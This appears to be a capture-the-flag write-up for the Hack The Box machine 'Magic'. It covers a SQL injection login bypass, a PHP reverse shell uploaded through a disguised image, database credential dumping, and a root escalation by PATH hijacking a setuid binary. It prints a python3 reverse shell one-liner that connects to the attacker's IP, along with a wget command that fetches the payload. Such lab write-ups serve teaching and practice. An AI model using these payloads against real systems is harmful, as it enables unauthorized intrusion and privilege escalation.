HTB - MAGIC
IP - 10.10.10.185
Overview
This box was a medium level linux box on HTB created by TRX, it started with a sqli in the login page which redirected us to an upload page. We use that upload page to upload a php reverse shell to the server which was a liltle pain as it was checking the file headers and extensions of the files getting uploaded. After getting a revshell we start enumeration. While enumerating the web directory we get the database creds in a file db.php5 but mysql wasn’t installed on the box so we dumped the db using mysqldump and finally got user. For root we ran linpeas on server and it stated we can run and read a file /bin/sysinfo on the box and doing a bit on enum on that elf executable we figure out, it is calling some executables like fdisk and running the with escalated perms so we ended up creating a python rev shell and name it fdisk then we change the PATH variable and then run sysinfo executable to get root access on the box.
Enumeration
As always let’s start off with nmap script nmap -sC for default scripts Alright, if it isn’t obvious yet I am a IPPSEC fanboi. Aight, firing up nmap to scan all open ports on the box.
nmap -sC -sV -oA nmap/results 10.10.10.185And here is our nmap result
Nmap scan report for 10.10.10.185
Host is up (0.27s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 13 00:46:13 2020 -- 1 IP address (1 host up) scanned in 46.94 secondsOpen services SSH on port 22 and webserver on port 80. As there aren’t many attacks possible on ssh so I am gonna shift my focus on the web server.
Enumerating the web server
The site looks like a web service where authorized user can upload images.
Checking the info that wappalyzer extracted for us from the headers. It seems like the website has php on backend and webserver is apache, nmap also showed us that the webserver is apache.
Alright let’s run something on backend and start exploring the website, because we always want to keep some enumeration running Told ya already, I am a ippsec fanboi. So firing up the gobuster scan to find hidden directories, and i am also looking txt and php files(incase we find some notes or some hidden webpage).
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Magic]
└──╼ $gobuster dir -u http://10.10.10.185 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -o gobuster_result -t 120Foothold
Alright coming back to the webpage we can see the text on lower left corner login to upload images, I am guessing we can upload a php reverse shell on the box after logining in. Can’t find any creds or usernames on the website so i am trying basic sqli payloads. Alright it’s sqli injectable passing ' or 1=1 -- to both username and password field, And we get a login bypass which redirected up to the uploads.php page.
Uploading a simple image to test the upload feature. Uploading the same image i used for this blog’s thumbnail.
We can see it get uploaded to the webpage on a path http://10.10.10.185/images/uploads/magicthumb.jpg, That is http://10.10.10.185/images/uploads/ + nameofthefileweuploaded.ext. Alright, time to try and upload a php reverse shell, i am using the one by pentest monkey, you can get it from here.
Alright it seems like it is doing a check for png,jpeg… images. let’s try to fool the server by adding ÿØÿÛ as the first line of the shell, here we are trying to manipulate the file header so server accept it as image.
we still get the same error, renaming the file from shell.php to shell.php.jpeg and uploading it to the server.
Alright.. Opening up a netcat listener on our local machine rlwrap nc -lvnp 9889and navigating to http://10.10.10.185/images/uploads/shell.php.jpeg and the page starts endless loading, which is good sign, looking at our nc listner and looks like we got a shell on the server. Trust me I wasn’t trying to sound like Ippsec.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Magic]
└──╼ $rlwrap nc -lvnp 9889
listening on [any] 9889 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.10.185] 34046
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
07:39:37 up 1 day, 9:03, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: cant access tty; job control turned off
$ whoami
www-data
$ Getting User
Spawing a tty shell, I like to work with a tty shell so here is a cheatlist you guys can refer to get a tty shell.
$ python -c 'import pty; pty.spawn("/bin/sh")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ export TERM=xterm
export TERM=xterm
$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swapfile usr vmlinuz.old
$ First thing i usually do after getting a tty shell is running linpeas.sh, but wasn’t able to anything intresting which www-data can use to get a privesc to user. So on enumerating the /var/www/Magic folder on the webserver we find a file db.php5 which had the mysql database creds of user theseus.
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';I tried to use mysql and funny, it wasn’t installed on the box, i quickly googled about ways to dump mysql database and got to know about a tool mysqldump(funfact it was on the server).
mysqldump Magic -utheseus -piamkingtheseus
...
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
...... represents random(not usefull for us) content, alright so we got another password. So now we have one username theseus(a user on box) and two passwords iamkindtheseus and Th3s3usW4sK1ng.
su theseus tried both passwords and the correct creds were theseus:Th3s3usW4sK1ng.
Alright we got the user on box
theseus@ubuntu:~$ cat user.txt | wc -c
cat user.txt | wc -c
33
theseus@ubuntu:~$Rooting the box
Running linpeas.sh on the server, if you don’t know about linpeas you can get it from their github repo. Basically it is a bash script that finds some privilage escalation vectors for us by performing basic recon. So on running we find this.
[+] Readable files belonging to root and readable by me but not world readable
-rwsr-x--- 1 root users 22040 Oct 21 2019 /bin/sysinfoIntresting, on running file command we find that it is a elf executable theseus@ubuntu:~$ file /bin/sysinfo
file /bin/sysinfo
/bin/sysinfo: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=9e9d26d004da0634c0747d16d377cd2a934e565a, not strippedExecuted the binary to see what it is actually doing and seems like it is trying running some system checks, but to me it seems like it is running some system commands to get the result. Did a strings command to know more about the executable.
...
popen() failed!
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
;*3$"
...So seems like the executable is using commands like lshw and fdisk, I am pretty confident that fdisk requires sudo perms to run.
theseus@ubuntu:~$ fdisk -l
fdisk -l
fdisk: cannot open /dev/loop0: Permission denied
fdisk: cannot open /dev/loop1: Permission denied
fdisk: cannot open /dev/loop2: Permission denied
fdisk: cannot open /dev/loop3: Permission denied
fdisk: cannot open /dev/loop4: Permission denied
fdisk: cannot open /dev/loop5: Permission denied
fdisk: cannot open /dev/loop6: Permission denied
fdisk: cannot open /dev/loop7: Permission denied
fdisk: cannot open /dev/sr0: Permission denied
fdisk: cannot open /dev/fd0: Permission denied
fdisk: cannot open /dev/sda: Permission denied
fdisk: cannot open /dev/loop8: Permission denied
fdisk: cannot open /dev/loop9: Permission denied
fdisk: cannot open /dev/loop10: Permission denied
fdisk: cannot open /dev/loop11: Permission deniedTried it on box and yes, fdisk requires sudo permission to run this implies the script is running lshw and fdisk as sudo/privilaged permissions. Hoping the executable is using relative paths we me move to the /tmp directory and create a python3 reverse shell and name it fdisk.
theseus@ubuntu:/$ cd /tmp
cd /tmp
# I tried...
theseus@ubuntu:/tmp$ echo python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.169",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' > fdisk
# but this didn't worked for me due ",' signs so i created it on my local machine using vim and then uploaded it on the box by creating a python3 http server and `wget`-ing the fdisk file.
theseus@ubuntu:/tmp$ wget http://10.10.14.169:8000/fdisk
wget http://10.10.14.169:8000/fdisk
--2020-07-19 08:45:42-- http://10.10.14.169:8000/fdisk
Connecting to 10.10.14.169:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 230 [application/octet-stream]
Saving to: ‘fdisk2’
fdisk [===================>] 230 --.-KB/s in 0s
2020-07-19 08:45:43 (44.4 MB/s) - ‘fdisk’ saved [230/230]
theseus@ubuntu:/tmp$
theseus@ubuntu:/tmp$ chmod +x fdiskNext we need to export PATH variable as /tmp:(old PATH variable) so that when sysinfo executable gets executed it searches for fdisk in tmp directory first then in rest of the path.
theseus@ubuntu:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATHStarting the nmap listener on local machine nc -lvnp 9999. And then running sysinfo executable on box.
Yeet we got a reverse shell with root.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Magic]
└──╼ $rlwrap nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.10.185] 40024
# whoami
root
# cat /root/root.txt | wc -c
33